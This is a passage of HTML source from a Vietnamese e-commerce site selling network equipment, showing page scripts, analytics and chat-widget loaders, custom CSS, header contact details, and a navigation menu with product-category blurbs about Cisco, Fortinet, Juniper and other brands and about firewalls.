var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/16842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=16842' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-16842 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
